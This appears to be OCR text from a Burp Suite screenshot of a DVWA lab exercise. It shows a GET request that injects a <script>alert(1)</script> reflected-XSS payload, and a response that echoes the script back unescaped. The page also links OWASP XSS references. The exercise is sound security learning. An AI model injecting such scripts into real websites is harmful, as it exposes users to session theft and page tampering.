 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/DVWA/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=olum2eqvlsli0220sqkaro4918
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
78 <p>
79 What's your name?
80 <input type="text" name="name">
81 <input type="submit" value="Submit">
82 </p>
83
84 </form>
85 <pre>
Hello <script>
alert(1)
</script>
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="https://owasp.org/www-community/attacks/xss/" target=
"_blank">
https://owasp.org/www-community/attacks/xss/
</a>
</li>
91 <li>
<a href="
https://owasp.org/www-community/xss-filter-evasion-cheatsheet"
target="_blank">
https://owasp.org/www-community/xss-filter-evasion-cheatshee
t
</a>
</li>
92 <li>
<a href="https://en.wikipedia.org/wiki/Cross-site_scripting"
target="_blank">
https://en.wikipedia.org/wiki/Cross-site_scripting
</a>
Search
0 highlights
Inspector
Notes